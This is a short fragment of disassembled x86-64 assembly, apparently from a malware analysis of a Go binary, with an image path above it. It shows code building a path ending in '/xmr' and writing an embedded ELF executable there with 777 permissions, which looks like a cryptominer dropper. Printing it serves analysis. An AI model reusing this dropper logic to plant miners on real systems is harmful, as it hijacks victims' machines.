 mov [rsp+0A0h+var_A0], 0
mov rax, [rsp+0A0h+var_38]
mov [rsp+0A0h+var_98], rax
mov rcx, [rsp+0A0h+var_58]
mov [rsp+0A0h+var_90], rcx
lea rdx, aXmr ; "/xmr"
mov [rsp+0A0h+var_88], rdx
mov [rsp+0A0h+var_80], 4
call runtime_concatstring2
mov rax, [rsp+0A0h+var_78]
mov rcx, [rsp+0A0h+var_70]
mov [rsp+0A0h+var_A0], rax
mov [rsp+0A0h+var_98], rcx
mov rax, cs:off_CFDCA0 ; "\x7FELF\x02\x01\x01\x03\x00\x00\x00\x00"...
mov rcx, cs:qword_CFDCA8
mov rdx, cs:qword_CFDCB0
mov [rsp+0A0h+var_90], rax
mov [rsp+0A0h+var_88], rcx
mov [rsp+0A0h+var_80], rdx
mov dword ptr [rsp+0A0h+var_78], 1FFh
call io_ioutil_WriteFile
cmp [rsp+0A0h+var_70], 0